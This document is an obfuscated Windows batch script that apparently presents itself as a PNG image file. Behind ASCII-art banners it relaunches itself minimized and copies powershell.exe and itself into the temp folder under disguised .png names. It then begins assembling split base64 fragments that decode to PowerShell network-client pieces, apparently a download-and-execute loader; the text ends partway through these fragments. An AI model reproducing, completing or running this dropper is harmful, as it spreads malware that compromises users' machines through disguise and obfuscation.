 @echo off
echo.
echo                    \--/                                            \--/
echo                 /`-'  '-`\                                      /`-'  '-`\
echo                /          \                                    /          \
echo               /."|/\  /\|".\                                  /."|/\  /\|".\
echo                     \/                                              \/
echo
echo
echo                                         \--/                                            \--/
echo                                      /`-'  '-`\                                      /`-'  '-`\
echo                                     /          \                                    /          \
echo                                    /."|/\  /\|".\                                  /."|/\  /\|".\
echo                                          \/                                              \/
echo.
set "Rvsbpmhlmt=exit"
set "Txincqurfx=if not DEFINED IS_MI" & set "Zqcyqidklg=min "%~dpnx0" %* && " & set "Onkhhdyhhb=NIMIZED set IS_MINIM" & set "Mqiirtukji=IZED=1 && start "" /"
%Txincqurfx%%Onkhhdyhhb%%Mqiirtukji%%Zqcyqidklg%%Rvsbpmhlmt%
set "Tdoblhowds=erShell\v1.0\powersh" & set "Avvntausem=ell.exe %temp%\Eartt" & set "Ljyquixmun=\System32\WindowsPow" & set "Ghgrymkrbp=xmxaqr.png"
set "Anvakrxgse= /y /h /i C:\Windows"
set "Vjhwyxllqy=echo F | xcopy /d /q"
%Vjhwyxllqy%%Anvakrxgse%%Ljyquixmun%%Tdoblhowds%%Avvntausem%%Ghgrymkrbp%
set "Ihhmxwdywx= /y /h /i %0 %temp%"
set "Dadpolxunf=echo F | xcopy /d /q"
set "Unscdsiwaa=Earttxmxaqr.png.bat"
%Dadpolxunf%%Ihhmxwdywx%%Unscdsiwaa%
cls
set "xkcscoxdxe=ACUAMgA1ADYAXQB9AH0A"
set "vjcwqonetf=AEMAbwB1AG4AdABdACkA"
set "rbqecbginc=ACQAaQB2AD0AJABkAGEA"
set "uuhyczmmxe=AC0AagBvAGkAbgBbAEMA"
set "inyahuzxoo=AGMAawBvACcAOwAkAHMA"
set "epijlrhjmq=YgA0AHQAXwBmADEAbAAz"
set "tnksxiibte=aQBjAGUAUABvAGkAbgB0"
set "yeitcnwdjv=TgBlAHQALgBXAGUAYgBD"
set "dfbbguetbi=LgBDAHIAZQBkAGUAbgB0"